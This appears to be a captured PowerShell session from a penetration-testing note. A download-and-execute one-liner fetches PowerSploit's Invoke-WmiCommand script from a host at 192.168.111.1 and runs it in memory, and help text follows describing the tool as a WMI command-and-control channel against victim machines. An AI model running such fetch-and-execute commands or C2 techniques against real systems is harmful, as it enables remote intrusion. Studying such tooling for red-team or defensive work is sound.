 PS C:\> iex(New-Object net.webclient).DownloadString("http://192.168.111.1/PowerSploit/CodeExecution/Invoke-WmiCommand.ps1")
PS C:\> Get-Help Invoke-WmiCommand
名称
Invoke-WmiCommand
摘要
Executes a PowerShell ScriptBlock on a target computer using WMI as a
pure C2 channel.
Author: Matthew Graeber
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Invoke-WmiCommand [-Payload] <ScriptBlock> [[-RegistryHive] <String>] [[-RegistryKeyPath] <String>] [[-RegistryPayloadValueName] <String>] [[-RegistryResultValueName] <String>] [[-Comp
] [[-Impersonation] {Default | Anonymous | Identify | Impersonate | Delegate}] [[-Authentication] {Default | None | Connect | Call | Packet | PacketIntegrity | PacketPrivacy | Unchange
[<CommonParameters>]
说明
Invoke-WmiCommand executes a PowerShell ScriptBlock on a target
computer using WMI as a pure C2 channel. It does this by using the
StdRegProv WMI registry provider methods to store a payload into a
registry value. The command is then executed on the victim system and
the output is stored in another registry value that is then retrieved
remotely.
相关链接
备注
若要查看示例，请键入: "get-help Invoke-WmiCommand -examples".
有关详细信息，请键入: "get-help Invoke-WmiCommand -detailed".
若要获取技术信息，请键入: "get-help Invoke-WmiCommand -full".